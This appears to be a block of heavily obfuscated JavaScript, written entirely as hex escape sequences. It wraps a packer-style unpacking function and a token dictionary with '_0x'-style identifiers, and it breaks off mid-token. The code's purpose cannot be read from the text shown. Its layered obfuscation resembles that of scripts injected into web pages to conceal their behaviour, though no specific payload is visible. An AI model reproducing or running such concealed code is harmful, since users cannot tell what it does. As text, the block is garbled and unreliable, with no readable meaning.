\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x4b\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x31\x45\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x31\x79\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x31\x68\x5c\x5c\x59\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x69\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x31\x61\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x69\x5c\x5c\x31\x65\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x55\x5c\x5c\x31\x6c\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x71\x5c\x5c\x31\x7a\x5c\x5c\x31\x79\x5c\x5c\x78\x5c\x5c\x45\x5c\x5c\x31\x36\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x31\x35\x5c\x5c\x31\x36\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x31\x76\x5c\x5c\x31\x72\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x31\x61\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x42\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x4f\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x7a\x22\x5d\x3b\x31\x54\x28\x31\x73\x28\x31\x6a\x2c\x31\x6f\x2c\x44\x2c\x31\x66\x2c\x57\x2c\x31\x75\x29\x7b\x57\x3d\x31\x73\x28\x44\x29\x7b\x31\x6e\x28\x44\x3c\x31\x6f\x3f\x4e\x5b\x34\x5d\x3a\x57\x28\x31\x4e\x28\x44\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x44\x3d\x44\x25\x31\x6f\x29\x3e\x31\x4f\x3f\x31\x44\x5b\x4e\x5b\x35\x5d\x5d\x28\x44\x2b\x31\x50\x29\x3a\x44\x2e\x31\x51\x28\x31\x52\x29\x29\x7d\x3b\x31\x42\x28\x21\x4e\x5b\x34\x5d\x5b\x4e\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x44\x29\x29\x7b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x75\x5b\x57\x28\x44\x29\x5d\x3d\x31\x66\x5b\x44\x5d\x7c\x7c\x57\x28\x44\x29\x7d\x3b\x31\x66\x3d\x5b\x31\x73\x28\x57\x29\x7b\x31\x6e\x20\x31\x75\x5b\x57\x5d\x7d\x5d\x3b\x57\x3d\x31\x73\x28\x29\x7b\x31\x6e\x20\x4e\x5b\x37\x5d\x7d\x3b\x44\x3d\x31\x7d\x3b\x31\x47\x28\x44\x2d\x2d\x29\x7b\x31\x42\x28\x31\x66\x5b\x44\x5d\x29\x7b\x31\x6a\x3d\x31\x6a\x5b\x4e\x5b\x36\x5d\x5d\x28\x31\x55\x20\x31\x56\x28\x4e\x5b\x38\x5d\x2b\x57\x28\x44\x29\x2b\x4e\x5b\x38\x5d\x2c\x4e\x5b\x39\x5d\x29\x2c\x31\x66\x5b\x44\x5d\x29\x7d\x7d\x3b\x31\x6e\x20\x31\x6a\x7d\x28\x4e\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x53\x2c\x4e\x5b\x33\x5d\x5b\x4e\x5b\x32\x5d\x5d\x28\x4e\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x30\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x32\x7c\x78\x36\x46\x7c\x78\x33\x31\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x44\x7c\x78\x36\x39\x7c\x78\x32\x37\x7c\x78\x37\x33\x7c\x78\x33\x44\x7c\x78\x32\x43\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x36\x7c\x78\x32\x30\x7c\x78\x36\x37\x7c\x78\x36\x34\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x33\x7c\x78\x33\x32\x7c\x78\x33\x42\x7c\x78\x36\x44\x7c\x78\x37\x39\x7c\x78\x32\x42\x7c\x78\x34\x31\x7c\x78\x37\x35\x7c\x78\x32\x31\x7c\x78\x32\x36\x7c\x5f\x30\x78\x37\x33\x38\x64\x7c\x78\x37\x37\x7c\x78\x33\x37\x7c\x78\x33\x30\x7c\x78\x37\x42\x7c\x78\x34\x33\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x33\x33\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x35\x7c\x78\x37\x36\x7c\x78\x34\x39\x7c\x78\x33\x39\x7c\x78\x33\x35\x7c\x78\x33\x36\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x33\x38\x7c\x78\x34\x32\x7c\x78\x34\x37\x7c\x78\x32\x34\x7c\x78\x33\x46\x7c\x78\x37\x41\x7c\x78\x35\x31\x7c\x78\x34\x34\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x43\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x34\x7c\x78\x35\x33\x7c\x78\x34\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x31\x7c\x78\x34\x44\x7c\x78\x34\x42\x7c\x78\x34\x36\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x32\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x34\x38\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x41\x7c\x5f\x30\x78\x35\x33\x33\x33\x78\x36\x7c\x78\x35\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x35\x35\x7c\x78\x35\x37\x7c\x78\x